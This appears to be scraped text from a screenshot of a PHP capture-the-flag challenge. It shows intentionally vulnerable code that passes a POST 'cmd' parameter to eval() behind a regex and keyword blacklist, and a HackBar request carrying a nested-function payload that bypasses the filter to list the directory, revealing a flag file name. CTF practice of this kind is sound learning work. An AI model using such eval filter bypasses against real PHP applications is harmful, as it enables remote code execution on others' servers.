 highlight_file(__FILE__);
if ($_POST['cmd']) {
$cmd = $_POST['cmd'];
if (';' === preg_replace('/[a-z_]+\((?R)?\)/', '', $cmd)) {
if (preg_match('/file|if|localeconv|phpversion|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log|var_dump|pos|current|array|time|se|ord/i', $cmd)) {
die('What are you thinking?');
} else {
eval($cmd);
}
} else {
die('Please calm down');
}
}
...index.phpx8dkli-jsikc7-ffllag-xx898a.php
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2ze7sjtqncijdrurt2q7.cloudeci1.ichunqiu.com/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=echo(implode(scandir(chr(ceil(sinh(cosh(tan(ceil(tan(ceil(zend_version())))))))))))));